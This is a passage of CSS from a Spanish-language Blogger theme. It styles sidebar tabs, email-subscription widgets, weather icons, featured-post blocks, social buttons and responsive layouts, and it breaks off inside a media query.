iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
